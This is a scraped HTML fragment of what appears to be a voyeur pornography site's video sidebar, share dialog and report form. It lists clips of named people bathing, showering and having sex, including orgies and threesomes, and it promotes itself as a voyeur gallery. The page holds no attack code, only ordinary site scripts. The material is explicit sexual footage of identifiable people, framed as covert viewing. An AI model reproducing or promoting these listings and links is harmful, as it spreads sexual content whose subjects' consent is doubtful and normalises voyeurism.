						<img src="https://voyeur-house.club/templates/apollo/img/melody-lzld.png" alt="Dylan bath 23 Oct 2021" data-echo="https://voyeur-house.club/uploads/thumbs/bf38810f0-1.jpg" class="img-responsive">
						</a>
					</div>
					<h3><a href="https://voyeur-house.club/dylan-bath-23-oct-2021_bf38810f0.html" title="Dylan bath 23 Oct 2021" class="ellipsis">Dylan bath 23 Oct 2021</a></h3>
					<div class="pm-video-meta">
						<span class="pm-video-author">by <a href="https://voyeur-house.club/user/admin/">admin</a></span>
						<span class="pm-video-since"><time datetime="2021-11-18T02:11:53+0000" title="Thursday, November 18, 2021 2:11 AM">4 years ago</time></span>
						<span class="pm-video-views">589 Views</span>
					</div>
				</li>
								<li>
					<div class="pm-video-thumb">
						<span class="pm-label-duration">11:00</span>						<div class="watch-later">
							<button class="pm-watch-later-add btn btn-xs btn-default hidden-xs watch-later-add-btn-54168" onclick="watch_later_add(54168); return false;" rel="tooltip" data-placement="left" title="Watch Later"><i class="fa fa-clock-o"></i></button>
							<button class="pm-watch-later-remove btn btn-xs btn-success hidden-xs watch-later-remove-btn-54168" onclick="watch_later_remove(54168); return false;" rel="tooltip" title="Remove from playlist"><i class="fa fa-check"></i></button>
						</div>
						<a href="https://voyeur-house.club/dylan-bath-1-sep-2021_bbd15196c.html" title="Dylan bath 1 Sep 2021">
						<div class="pm-video-labels hidden-xs">
													</div>
						<img src="https://voyeur-house.club/templates/apollo/img/melody-lzld.png" alt="Dylan bath 1 Sep 2021" data-echo="https://voyeur-house.club/uploads/thumbs/bbd15196c-1.jpg" class="img-responsive">
						</a>
					</div>
					<h3><a href="https://voyeur-house.club/dylan-bath-1-sep-2021_bbd15196c.html" title="Dylan bath 1 Sep 2021" class="ellipsis">Dylan bath 1 Sep 2021</a></h3>
					<div class="pm-video-meta">
						<span class="pm-video-author">by <a href="https://voyeur-house.club/user/admin/">admin</a></span>
						<span class="pm-video-since"><time datetime="2021-09-23T02:01:01+0000" title="Thursday, September 23, 2021 2:01 AM">4 years ago</time></span>
						<span class="pm-video-views">470 Views</span>
					</div>
				</li>
								<li>
					<div class="pm-video-thumb">
						<span class="pm-label-duration">09:00</span>						<div class="watch-later">
							<button class="pm-watch-later-add btn btn-xs btn-default hidden-xs watch-later-add-btn-54678" onclick="watch_later_add(54678); return false;" rel="tooltip" data-placement="left" title="Watch Later"><i class="fa fa-clock-o"></i></button>
							<button class="pm-watch-later-remove btn btn-xs btn-success hidden-xs watch-later-remove-btn-54678" onclick="watch_later_remove(54678); return false;" rel="tooltip" title="Remove from playlist"><i class="fa fa-check"></i></button>
						</div>
						<a href="https://voyeur-house.club/dylan-bath-11-sep-2021_303cc5c7c.html" title="Dylan bath 11 Sep 2021">
						<div class="pm-video-labels hidden-xs">
													</div>
						<img src="https://voyeur-house.club/templates/apollo/img/melody-lzld.png" alt="Dylan bath 11 Sep 2021" data-echo="https://voyeur-house.club/uploads/thumbs/303cc5c7c-1.jpg" class="img-responsive">
						</a>
					</div>
					<h3><a href="https://voyeur-house.club/dylan-bath-11-sep-2021_303cc5c7c.html" title="Dylan bath 11 Sep 2021" class="ellipsis">Dylan bath 11 Sep 2021</a></h3>
					<div class="pm-video-meta">
						<span class="pm-video-author">by <a href="https://voyeur-house.club/user/admin/">admin</a></span>
						<span class="pm-video-since"><time datetime="2021-10-07T02:20:00+0000" title="Thursday, October 7, 2021 2:20 AM">4 years ago</time></span>
						<span class="pm-video-views">551 Views</span>
					</div>
				</li>
								<li>
					<div class="pm-video-thumb">
						<span class="pm-label-duration">16:00</span>						<div class="watch-later">
							<button class="pm-watch-later-add btn btn-xs btn-default hidden-xs watch-later-add-btn-54733" onclick="watch_later_add(54733); return false;" rel="tooltip" data-placement="left" title="Watch Later"><i class="fa fa-clock-o"></i></button>
							<button class="pm-watch-later-remove btn btn-xs btn-success hidden-xs watch-later-remove-btn-54733" onclick="watch_later_remove(54733); return false;" rel="tooltip" title="Remove from playlist"><i class="fa fa-check"></i></button>
						</div>
						<a href="https://voyeur-house.club/dylan-bath-12-sep-2021_231a9d08b.html" title="Dylan bath 12 Sep 2021">
						<div class="pm-video-labels hidden-xs">
													</div>
						<img src="https://voyeur-house.club/templates/apollo/img/melody-lzld.png" alt="Dylan bath 12 Sep 2021" data-echo="https://voyeur-house.club/uploads/thumbs/231a9d08b-1.jpg" class="img-responsive">
						</a>
					</div>
					<h3><a href="https://voyeur-house.club/dylan-bath-12-sep-2021_231a9d08b.html" title="Dylan bath 12 Sep 2021" class="ellipsis">Dylan bath 12 Sep 2021</a></h3>
					<div class="pm-video-meta">
						<span class="pm-video-author">by <a href="https://voyeur-house.club/user/admin/">admin</a></span>
						<span class="pm-video-since"><time datetime="2021-10-09T03:53:07+0000" title="Saturday, October 9, 2021 3:53 AM">4 years ago</time></span>
						<span class="pm-video-views">452 Views</span>
					</div>
				</li>
								<li>
					<div class="pm-video-thumb">
						<span class="pm-label-duration">10:00</span>						<div class="watch-later">
							<button class="pm-watch-later-add btn btn-xs btn-default hidden-xs watch-later-add-btn-55223" onclick="watch_later_add(55223); return false;" rel="tooltip" data-placement="left" title="Watch Later"><i class="fa fa-clock-o"></i></button>
							<button class="pm-watch-later-remove btn btn-xs btn-success hidden-xs watch-later-remove-btn-55223" onclick="watch_later_remove(55223); return false;" rel="tooltip" title="Remove from playlist"><i class="fa fa-check"></i></button>
						</div>
						<a href="https://voyeur-house.club/dylan-bath-23-sep-2021_c943b5498.html" title="Dylan bath 23 Sep 2021">
						<div class="pm-video-labels hidden-xs">
													</div>
						<img src="https://voyeur-house.club/templates/apollo/img/melody-lzld.png" alt="Dylan bath 23 Sep 2021" data-echo="https://voyeur-house.club/uploads/thumbs/c943b5498-1.jpg" class="img-responsive">
						</a>
					</div>
					<h3><a href="https://voyeur-house.club/dylan-bath-23-sep-2021_c943b5498.html" title="Dylan bath 23 Sep 2021" class="ellipsis">Dylan bath 23 Sep 2021</a></h3>
					<div class="pm-video-meta">
						<span class="pm-video-author">by <a href="https://voyeur-house.club/user/admin/">admin</a></span>
						<span class="pm-video-since"><time datetime="2021-10-20T06:18:45+0000" title="Wednesday, October 20, 2021 6:18 AM">4 years ago</time></span>
						<span class="pm-video-views">472 Views</span>
					</div>
				</li>
								<li>
					<div class="pm-video-thumb">
						<span class="pm-label-duration">13:00</span>						<div class="watch-later">
							<button class="pm-watch-later-add btn btn-xs btn-default hidden-xs watch-later-add-btn-53334" onclick="watch_later_add(53334); return false;" rel="tooltip" data-placement="left" title="Watch Later"><i class="fa fa-clock-o"></i></button>
							<button class="pm-watch-later-remove btn btn-xs btn-success hidden-xs watch-later-remove-btn-53334" onclick="watch_later_remove(53334); return false;" rel="tooltip" title="Remove from playlist"><i class="fa fa-check"></i></button>
						</div>
						<a href="https://voyeur-house.club/dylan-bath-17-aug-2021_242150bef.html" title="Dylan bath 17 Aug 2021">
						<div class="pm-video-labels hidden-xs">
													</div>
						<img src="https://voyeur-house.club/templates/apollo/img/melody-lzld.png" alt="Dylan bath 17 Aug 2021" data-echo="https://voyeur-house.club/uploads/thumbs/242150bef-1.jpg" class="img-responsive">
						</a>
					</div>
					<h3><a href="https://voyeur-house.club/dylan-bath-17-aug-2021_242150bef.html" title="Dylan bath 17 Aug 2021" class="ellipsis">Dylan bath 17 Aug 2021</a></h3>
					<div class="pm-video-meta">
						<span class="pm-video-author">by <a href="https://voyeur-house.club/user/admin/">admin</a></span>
						<span class="pm-video-since"><time datetime="2021-09-02T09:20:35+0000" title="Thursday, September 2, 2021 9:20 AM">4 years ago</time></span>
						<span class="pm-video-views">502 Views</span>
					</div>
				</li>
								<li>
					<div class="pm-video-thumb">
						<span class="pm-label-duration">15:00</span>						<div class="watch-later">
							<button class="pm-watch-later-add btn btn-xs btn-default hidden-xs watch-later-add-btn-55502" onclick="watch_later_add(55502); return false;" rel="tooltip" data-placement="left" title="Watch Later"><i class="fa fa-clock-o"></i></button>
							<button class="pm-watch-later-remove btn btn-xs btn-success hidden-xs watch-later-remove-btn-55502" onclick="watch_later_remove(55502); return false;" rel="tooltip" title="Remove from playlist"><i class="fa fa-check"></i></button>
						</div>
						<a href="https://voyeur-house.club/dylan-bath-2-oct-2021_86d6ddf1d.html" title="Dylan bath 2 Oct 2021">
						<div class="pm-video-labels hidden-xs">
													</div>
						<img src="https://voyeur-house.club/templates/apollo/img/melody-lzld.png" alt="Dylan bath 2 Oct 2021" data-echo="https://voyeur-house.club/uploads/thumbs/86d6ddf1d-1.jpg" class="img-responsive">
						</a>
					</div>
					<h3><a href="https://voyeur-house.club/dylan-bath-2-oct-2021_86d6ddf1d.html" title="Dylan bath 2 Oct 2021" class="ellipsis">Dylan bath 2 Oct 2021</a></h3>
					<div class="pm-video-meta">
						<span class="pm-video-author">by <a href="https://voyeur-house.club/user/admin/">admin</a></span>
						<span class="pm-video-since"><time datetime="2021-10-27T02:20:25+0000" title="Wednesday, October 27, 2021 2:20 AM">4 years ago</time></span>
						<span class="pm-video-views">549 Views</span>
					</div>
				</li>
								<li>
					<div class="pm-video-thumb">
						<span class="pm-label-duration">07:00</span>						<div class="watch-later">
							<button class="pm-watch-later-add btn btn-xs btn-default hidden-xs watch-later-add-btn-55821" onclick="watch_later_add(55821); return false;" rel="tooltip" data-placement="left" title="Watch Later"><i class="fa fa-clock-o"></i></button>
							<button class="pm-watch-later-remove btn btn-xs btn-success hidden-xs watch-later-remove-btn-55821" onclick="watch_later_remove(55821); return false;" rel="tooltip" title="Remove from playlist"><i class="fa fa-check"></i></button>
						</div>
						<a href="https://voyeur-house.club/dylan-bath-9-oct-2021_48cbb7917.html" title="Dylan bath 9 Oct 2021">
						<div class="pm-video-labels hidden-xs">
													</div>
						<img src="https://voyeur-house.club/templates/apollo/img/melody-lzld.png" alt="Dylan bath 9 Oct 2021" data-echo="https://voyeur-house.club/uploads/thumbs/48cbb7917-1.jpg" class="img-responsive">
						</a>
					</div>
					<h3><a href="https://voyeur-house.club/dylan-bath-9-oct-2021_48cbb7917.html" title="Dylan bath 9 Oct 2021" class="ellipsis">Dylan bath 9 Oct 2021</a></h3>
					<div class="pm-video-meta">
						<span class="pm-video-author">by <a href="https://voyeur-house.club/user/admin/">admin</a></span>
						<span class="pm-video-since"><time datetime="2021-11-03T08:44:57+0000" title="Wednesday, November 3, 2021 8:44 AM">4 years ago</time></span>
						<span class="pm-video-views">486 Views</span>
					</div>
				</li>
				
								<li>
					<div class="pm-video-thumb">
						<span class="pm-label-duration">1:20:00</span>						<div class="watch-later">
							<button class="pm-watch-later-add btn btn-xs btn-default hidden-xs watch-later-add-btn-36170" onclick="watch_later_add(36170); return false;" rel="tooltip" data-placement="left" title="Watch Later"><i class="fa fa-clock-o"></i></button>
							<button class="pm-watch-later-remove btn btn-xs btn-success hidden-xs watch-later-remove-btn-36170" onclick="watch_later_remove(36170); return false;" rel="tooltip" title="Remove from playlist"><i class="fa fa-check"></i></button>
						</div>
						<a href="https://voyeur-house.club/felix-felicia-mira-henry-and-friends-late-orgydec-22_646f02b34.html" title="Felix Felicia Mira Henry and friends late orgy,Dec 22">
						<div class="pm-video-labels hidden-xs">
													</div>
						<img src="https://voyeur-house.club/uploads/thumbs/646f02b34-1.jpg" alt="Felix Felicia Mira Henry and friends late orgy,Dec 22" class="img-responsive"></a>
					</div>
					<h3><a href="https://voyeur-house.club/felix-felicia-mira-henry-and-friends-late-orgydec-22_646f02b34.html" title="Felix Felicia Mira Henry and friends late orgy,Dec 22" class="ellipsis">Felix Felicia Mira Henry and friends late orgy,Dec 22</a></h3>
					<div class="pm-video-meta">
						<span class="pm-video-author">by <a href="https://voyeur-house.club/user/admin/">admin</a></span>
						<span class="pm-video-since"><time datetime="2019-12-23T08:04:40+0000" title="Monday, December 23, 2019 8:04 AM">6 years ago</time></span>
						<span class="pm-video-views">240.7k Views</span>
					</div>
				</li>
								<li>
					<div class="pm-video-thumb">
						<span class="pm-label-duration">1:21:00</span>						<div class="watch-later">
							<button class="pm-watch-later-add btn btn-xs btn-default hidden-xs watch-later-add-btn-37965" onclick="watch_later_add(37965); return false;" rel="tooltip" data-placement="left" title="Watch Later"><i class="fa fa-clock-o"></i></button>
							<button class="pm-watch-later-remove btn btn-xs btn-success hidden-xs watch-later-remove-btn-37965" onclick="watch_later_remove(37965); return false;" rel="tooltip" title="Remove from playlist"><i class="fa fa-check"></i></button>
						</div>
						<a href="https://voyeur-house.club/mira-henry%e2%80%99s-friends-had-a-threesome-in-their-bed_e9da9a95c.html" title="Mira &amp; Henry’s friends had a threesome in their bed">
						<div class="pm-video-labels hidden-xs">
													</div>
						<img src="https://voyeur-house.club/uploads/thumbs/e9da9a95c-1.jpg" alt="Mira &amp; Henry’s friends had a threesome in their bed" class="img-responsive"></a>
					</div>
					<h3><a href="https://voyeur-house.club/mira-henry%e2%80%99s-friends-had-a-threesome-in-their-bed_e9da9a95c.html" title="Mira &amp; Henry’s friends had a threesome in their bed" class="ellipsis">Mira & Henry’s friends had a threesome in their bed</a></h3>
					<div class="pm-video-meta">
						<span class="pm-video-author">by <a href="https://voyeur-house.club/user/admin/">admin</a></span>
						<span class="pm-video-since"><time datetime="2020-02-22T07:54:34+0000" title="Saturday, February 22, 2020 7:54 AM">5 years ago</time></span>
						<span class="pm-video-views">117.4k Views</span>
					</div>
				</li>
								<li>
					<div class="pm-video-thumb">
						<span class="pm-label-duration">45:00</span>						<div class="watch-later">
							<button class="pm-watch-later-add btn btn-xs btn-default hidden-xs watch-later-add-btn-11575" onclick="watch_later_add(11575); return false;" rel="tooltip" data-placement="left" title="Watch Later"><i class="fa fa-clock-o"></i></button>
							<button class="pm-watch-later-remove btn btn-xs btn-success hidden-xs watch-later-remove-btn-11575" onclick="watch_later_remove(11575); return false;" rel="tooltip" title="Remove from playlist"><i class="fa fa-check"></i></button>
						</div>
						<a href="https://voyeur-house.club/lola-otto-bi-3some-nov-6_5b5d61d8f.html" title="Lola otto bi-3some nov 6">
						<div class="pm-video-labels hidden-xs">
													</div>
						<img src="https://voyeur-house.club/uploads/thumbs/5b5d61d8f-1.jpg" alt="Lola otto bi-3some nov 6" class="img-responsive"></a>
					</div>
					<h3><a href="https://voyeur-house.club/lola-otto-bi-3some-nov-6_5b5d61d8f.html" title="Lola otto bi-3some nov 6" class="ellipsis">Lola otto bi-3some nov 6</a></h3>
					<div class="pm-video-meta">
						<span class="pm-video-author">by <a href="https://voyeur-house.club/user/admin/">admin</a></span>
						<span class="pm-video-since"><time datetime="2018-11-09T14:34:59+0000" title="Friday, November 9, 2018 2:34 PM">7 years ago</time></span>
						<span class="pm-video-views">87.5k Views</span>
					</div>
				</li>
								<li>
					<div class="pm-video-thumb">
						<span class="pm-label-duration">1:25:00</span>						<div class="watch-later">
							<button class="pm-watch-later-add btn btn-xs btn-default hidden-xs watch-later-add-btn-40816" onclick="watch_later_add(40816); return false;" rel="tooltip" data-placement="left" title="Watch Later"><i class="fa fa-clock-o"></i></button>
							<button class="pm-watch-later-remove btn btn-xs btn-success hidden-xs watch-later-remove-btn-40816" onclick="watch_later_remove(40816); return false;" rel="tooltip" title="Remove from playlist"><i class="fa fa-check"></i></button>
						</div>
						<a href="https://voyeur-house.club/mira-henry-and-friends-hot-late-orgyapr-17_7ccf147d3.html" title="Mira Henry and friends hot late orgy,Apr 17">
						<div class="pm-video-labels hidden-xs">
													</div>
						<img src="https://voyeur-house.club/uploads/thumbs/7ccf147d3-1.jpg" alt="Mira Henry and friends hot late orgy,Apr 17" class="img-responsive"></a>
					</div>
					<h3><a href="https://voyeur-house.club/mira-henry-and-friends-hot-late-orgyapr-17_7ccf147d3.html" title="Mira Henry and friends hot late orgy,Apr 17" class="ellipsis">Mira Henry and friends hot late orgy,Apr 17</a></h3>
					<div class="pm-video-meta">
						<span class="pm-video-author">by <a href="https://voyeur-house.club/user/admin/">admin</a></span>
						<span class="pm-video-since"><time datetime="2020-04-18T10:35:33+0000" title="Saturday, April 18, 2020 10:35 AM">5 years ago</time></span>
						<span class="pm-video-views">215.5k Views</span>
					</div>
				</li>
								<li>
					<div class="pm-video-thumb">
						<span class="pm-label-duration">1:07:00</span>						<div class="watch-later">
							<button class="pm-watch-later-add btn btn-xs btn-default hidden-xs watch-later-add-btn-39820" onclick="watch_later_add(39820); return false;" rel="tooltip" data-placement="left" title="Watch Later"><i class="fa fa-clock-o"></i></button>
							<button class="pm-watch-later-remove btn btn-xs btn-success hidden-xs watch-later-remove-btn-39820" onclick="watch_later_remove(39820); return false;" rel="tooltip" title="Remove from playlist"><i class="fa fa-check"></i></button>
						</div>
						<a href="https://voyeur-house.club/deborah-ian-and-friend-massage-and-fooling-around-mar2820_2d840b595.html" title="Deborah &amp; Ian and friend massage and fooling around, Mar28/20">
						<div class="pm-video-labels hidden-xs">
													</div>
						<img src="https://voyeur-house.club/uploads/thumbs/2d840b595-1.jpg" alt="Deborah &amp; Ian and friend massage and fooling around, Mar28/20" class="img-responsive"></a>
					</div>
					<h3><a href="https://voyeur-house.club/deborah-ian-and-friend-massage-and-fooling-around-mar2820_2d840b595.html" title="Deborah &amp; Ian and friend massage and fooling around, Mar28/20" class="ellipsis">Deborah & Ian and friend massage and fooling around, Mar28/20</a></h3>
					<div class="pm-video-meta">
						<span class="pm-video-author">by <a href="https://voyeur-house.club/user/admin/">admin</a></span>
						<span class="pm-video-since"><time datetime="2020-03-31T14:55:25+0000" title="Tuesday, March 31, 2020 2:55 PM">5 years ago</time></span>
						<span class="pm-video-views">74.4k Views</span>
					</div>
				</li>
								<li>
					<div class="pm-video-thumb">
						<span class="pm-label-duration">1:02:00</span>						<div class="watch-later">
							<button class="pm-watch-later-add btn btn-xs btn-default hidden-xs watch-later-add-btn-56925" onclick="watch_later_add(56925); return false;" rel="tooltip" data-placement="left" title="Watch Later"><i class="fa fa-clock-o"></i></button>
							<button class="pm-watch-later-remove btn btn-xs btn-success hidden-xs watch-later-remove-btn-56925" onclick="watch_later_remove(56925); return false;" rel="tooltip" title="Remove from playlist"><i class="fa fa-check"></i></button>
						</div>
						<a href="https://voyeur-house.club/mira-henry-sexy-party-with-carolyn-aug3022_6f0a5f76d.html" title="Mira &amp; Henry sexy party with Carolyn, Aug30/22">
						<div class="pm-video-labels hidden-xs">
													</div>
						<img src="https://voyeur-house.club/uploads/thumbs/6f0a5f76d-1.jpg" alt="Mira &amp; Henry sexy party with Carolyn, Aug30/22" class="img-responsive"></a>
					</div>
					<h3><a href="https://voyeur-house.club/mira-henry-sexy-party-with-carolyn-aug3022_6f0a5f76d.html" title="Mira &amp; Henry sexy party with Carolyn, Aug30/22" class="ellipsis">Mira & Henry sexy party with Carolyn, Aug30/22</a></h3>
					<div class="pm-video-meta">
						<span class="pm-video-author">by <a href="https://voyeur-house.club/user/admin/">admin</a></span>
						<span class="pm-video-since"><time datetime="2022-08-30T08:36:59+0000" title="Tuesday, August 30, 2022 8:36 AM">3 years ago</time></span>
						<span class="pm-video-views">139.8k Views</span>
					</div>
				</li>
								<li>
					<div class="pm-video-thumb">
						<span class="pm-label-duration">34:00</span>						<div class="watch-later">
							<button class="pm-watch-later-add btn btn-xs btn-default hidden-xs watch-later-add-btn-45381" onclick="watch_later_add(45381); return false;" rel="tooltip" data-placement="left" title="Watch Later"><i class="fa fa-clock-o"></i></button>
							<button class="pm-watch-later-remove btn btn-xs btn-success hidden-xs watch-later-remove-btn-45381" onclick="watch_later_remove(45381); return false;" rel="tooltip" title="Remove from playlist"><i class="fa fa-check"></i></button>
						</div>
						<a href="https://voyeur-house.club/nina-kira-making-out-and-fingering-oct1220_f9b8fe71d.html" title="Nina &amp; Kira making out and fingering, Oct12/20">
						<div class="pm-video-labels hidden-xs">
													</div>
						<img src="https://voyeur-house.club/templates/apollo/img/no-thumbnail.jpg" alt="Nina &amp; Kira making out and fingering, Oct12/20" class="img-responsive"></a>
					</div>
					<h3><a href="https://voyeur-house.club/nina-kira-making-out-and-fingering-oct1220_f9b8fe71d.html" title="Nina &amp; Kira making out and fingering, Oct12/20" class="ellipsis">Nina & Kira making out and fingering, Oct12/20</a></h3>
					<div class="pm-video-meta">
						<span class="pm-video-author">by <a href="https://voyeur-house.club/user/admin/">admin</a></span>
						<span class="pm-video-since"><time datetime="2020-10-14T08:30:07+0000" title="Wednesday, October 14, 2020 8:30 AM">5 years ago</time></span>
						<span class="pm-video-views">47.9k Views</span>
					</div>
				</li>
								<li>
					<div class="pm-video-thumb">
						<span class="pm-label-duration">28:00</span>						<div class="watch-later">
							<button class="pm-watch-later-add btn btn-xs btn-default hidden-xs watch-later-add-btn-3159" onclick="watch_later_add(3159); return false;" rel="tooltip" data-placement="left" title="Watch Later"><i class="fa fa-clock-o"></i></button>
							<button class="pm-watch-later-remove btn btn-xs btn-success hidden-xs watch-later-remove-btn-3159" onclick="watch_later_remove(3159); return false;" rel="tooltip" title="Remove from playlist"><i class="fa fa-check"></i></button>
						</div>
						<a href="https://voyeur-house.club/mira-henry-hot-4some-june-26_2dd3959d3.html" title="Mira henry hot 4some june 26">
						<div class="pm-video-labels hidden-xs">
													</div>
						<img src="https://voyeur-house.club/uploads/thumbs/2dd3959d3-1.jpg" alt="Mira henry hot 4some june 26" class="img-responsive"></a>
					</div>
					<h3><a href="https://voyeur-house.club/mira-henry-hot-4some-june-26_2dd3959d3.html" title="Mira henry hot 4some june 26" class="ellipsis">Mira henry hot 4some june 26</a></h3>
					<div class="pm-video-meta">
						<span class="pm-video-author">by <a href="https://voyeur-house.club/user/admin/">admin</a></span>
						<span class="pm-video-since"><time datetime="2018-06-26T14:49:52+0000" title="Tuesday, June 26, 2018 2:49 PM">7 years ago</time></span>
						<span class="pm-video-views">164.3k Views</span>
					</div>
				</li>
								<li>
					<div class="pm-video-thumb">
						<span class="pm-label-duration">10:00</span>						<div class="watch-later">
							<button class="pm-watch-later-add btn btn-xs btn-default hidden-xs watch-later-add-btn-56924" onclick="watch_later_add(56924); return false;" rel="tooltip" data-placement="left" title="Watch Later"><i class="fa fa-clock-o"></i></button>
							<button class="pm-watch-later-remove btn btn-xs btn-success hidden-xs watch-later-remove-btn-56924" onclick="watch_later_remove(56924); return false;" rel="tooltip" title="Remove from playlist"><i class="fa fa-check"></i></button>
						</div>
						<a href="https://voyeur-house.club/marla-showering-aug-29-2022_87e440b6f.html" title="Marla showering, Aug-29-2022">
						<div class="pm-video-labels hidden-xs">
													</div>
						<img src="https://voyeur-house.club/uploads/thumbs/87e440b6f-1.jpg" alt="Marla showering, Aug-29-2022" class="img-responsive"></a>
					</div>
					<h3><a href="https://voyeur-house.club/marla-showering-aug-29-2022_87e440b6f.html" title="Marla showering, Aug-29-2022" class="ellipsis">Marla showering, Aug-29-2022</a></h3>
					<div class="pm-video-meta">
						<span class="pm-video-author">by <a href="https://voyeur-house.club/user/admin/">admin</a></span>
						<span class="pm-video-since"><time datetime="2022-08-29T08:28:26+0000" title="Monday, August 29, 2022 8:28 AM">3 years ago</time></span>
						<span class="pm-video-views">30.9k Views</span>
					</div>
				</li>
								<li>
					<div class="pm-video-thumb">
						<span class="pm-label-duration">09:00</span>						<div class="watch-later">
							<button class="pm-watch-later-add btn btn-xs btn-default hidden-xs watch-later-add-btn-56927" onclick="watch_later_add(56927); return false;" rel="tooltip" data-placement="left" title="Watch Later"><i class="fa fa-clock-o"></i></button>
							<button class="pm-watch-later-remove btn btn-xs btn-success hidden-xs watch-later-remove-btn-56927" onclick="watch_later_remove(56927); return false;" rel="tooltip" title="Remove from playlist"><i class="fa fa-check"></i></button>
						</div>
						<a href="https://voyeur-house.club/rene-shower-aug-29-2022_5e7cfd9a4.html" title="Rene shower, Aug-29-2022">
						<div class="pm-video-labels hidden-xs">
													</div>
						<img src="https://voyeur-house.club/uploads/thumbs/5e7cfd9a4-1.jpg" alt="Rene shower, Aug-29-2022" class="img-responsive"></a>
					</div>
					<h3><a href="https://voyeur-house.club/rene-shower-aug-29-2022_5e7cfd9a4.html" title="Rene shower, Aug-29-2022" class="ellipsis">Rene shower, Aug-29-2022</a></h3>
					<div class="pm-video-meta">
						<span class="pm-video-author">by <a href="https://voyeur-house.club/user/admin/">admin</a></span>
						<span class="pm-video-since"><time datetime="2022-08-29T08:40:25+0000" title="Monday, August 29, 2022 8:40 AM">3 years ago</time></span>
						<span class="pm-video-views">34.9k Views</span>
					</div>
				</li>
				
								</ul>
			</div>
		</div><!-- /pm-video-watch-sidebar -->

		<div class="clearfix"></div>
	</div>
</div>

<!-- Modal -->
<div class="modal" id="modal-video-report" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
	<div class="modal-dialog" role="document">
		<form name="reportvideo" action="" method="POST">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
				<h4 class="modal-title" id="myModalLabel">Report this video</h4>
			</div>
			<div class="modal-body">
				<div id="report-confirmation" class="hide-me alert alert-info"><button type="button" class="close" data-dismiss="alert">&times;</button></div>
					<input type="hidden" id="name" name="name" class="form-control" value="">
					<input type="hidden" id="email" name="email" class="form-control" value="">

				<div class="form-group">
						<label for="exampleInputEmail1">Specify problem</label>
						<select name="reason" class="form-control">
						<option value="Specify problem" selected="selected">Select one</option>
						<option value="Dead video">Dead video</option>
						<option value="SPAM">SPAM</option>
						<option value="Racist or hate content">Racist or hate content</option>
						<option value="Copyrighted content">Copyrighted content</option>
						</select>
				</div>
					
								<div class="form-group">
					<div class="row">
						<div class="col-xs-6 col-sm-5 col-md-2">
							<input type="text" name="imagetext" class="form-control" autocomplete="off" placeholder="Confirm">
						</div>
						<div class="col-xs-6 col-sm-7 col-md-10">
							<img src="https://voyeur-house.club/include/securimage_show.php?sid=cce14997ec5309c4e5c37a4a6fdcb19a" id="securimage-report" alt="" width="100" height="35">
							<button class="btn btn-sm btn-link btn-refresh" onclick="document.getElementById('securimage-report').src = 'https://voyeur-house.club/include/securimage_show.php?sid=' + Math.random(); return false;"><i class="fa fa-refresh"></i> </button>
						</div>
					</div>
				</div>
									
				<input type="hidden" name="p" value="detail">
				<input type="hidden" name="do" value="report">
				<input type="hidden" name="vid" value="96040f042">
				
			</div>
			<div class="modal-footer">
				<button type="button" class="btn btn-sm btn-link" data-dismiss="modal">Cancel</button>
				<button type="submit" name="Submit" class="btn btn-sm btn-danger" value="Send">Report this video</button>
			</div>
		</div>
		</form>
	</div>
</div><!-- Modal -->
<div class="modal animated fast slideInUp" id="modal-video-addtoplaylist" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
	<div class="modal-dialog" role="document">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
				<h4 class="modal-title" id="myModalLabel">Add to playlist</h4>
			</div>
			<div class="modal-body">
				<div id="pm-vc-playlists-content">
								<div class="alert alert-danger">
					Sorry, only registred users can create playlists.
				</div>
								</div>                
			</div>
		</div>
	</div>
</div><!-- Modal -->
<div class="modal" id="modal-video-share" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
  <div class="modal-dialog modal-lg" role="document">
	<div class="modal-content">
	  <div class="modal-header">
		<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
		<h4 class="modal-title" id="myModalLabel">Share</h4>
	  </div>
	  <div class="modal-body">

		<div class="row pm-modal-share">
			<div class="col-md-12 hidden-xs hidden-sm">
				<h5>Dylan bath 16 Sep 2021</h5>
				<div id="share-confirmation" class="hide-me alert alert-info"><button type="button" class="close" data-dismiss="alert">&times;</button></div>
			</div>
			<div class="col-md-3 hidden-xs hidden-sm">
				<div class="pm-modal-video-info">
					<img src="https://voyeur-house.club/uploads/thumbs/96040f042-social.jpg" width="480" height="360" class="img-responsive" />
											<p>Watch Dylan bath 16 Sep 2021 | Naked people with Dylan &amp; Kylara in Bathroom | The biggest Voyeur Videos gallery...</p>
									</div>
			</div>

			<div class="col-md-9">
				<h6>Post on social media</h6>
				<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fvoyeur-house.club%2Fdylan-bath-16-sep-2021_96040f042.html&amp;t=Dylan+bath+16+Sep+2021" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" rel="tooltip" title="Share on Facebook"><i class="pm-vc-sprite facebook-icon"></i></a>
				<a href="https://twitter.com/home?status=Watching%20Dylan+bath+16+Sep+2021%20on%20https%3A%2F%2Fvoyeur-house.club%2Fdylan-bath-16-sep-2021_96040f042.html" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" rel="tooltip" title="Share on Twitter"><i class="pm-vc-sprite twitter-icon"></i></a>

				<h6>Embed</h6>
				<form>
				<div class="form-group">
					<div class="input-group"><span class="input-group-addon" onClick="SelectAll('pm-share-link');"><i class="fa fa-link"></i></span><input name="pm-share-link" id="pm-share-link" type="text" value="https://voyeur-house.club/dylan-bath-16-sep-2021_96040f042.html" class="form-control" onClick="SelectAll('pm-share-link');"></div>
				</div>

								<div class="form-group">
					<div class="input-group">
						<span class="input-group-addon" onClick="SelectAll('pm-embed-code');"><i class="fa fa-code"></i></span>
						<textarea name="pm-embed-code" id="pm-embed-code" rows="1" class="form-control" onClick="SelectAll('pm-embed-code');"><iframe width="640" height="430" src="https://voyeur-house.club/embed.php?vid=96040f042" frameborder="0" allowfullscreen seamless></iframe><p><a href="https://voyeur-house.club/dylan-bath-16-sep-2021_96040f042.html" target="_blank">Dylan bath 16 Sep 2021</a></p></textarea>
					</div>
				</div>
								</form>

				<form name="sharetofriend" action="" method="POST" class="">
				<h6>Share via Email</h6>
					<div class="form-group">
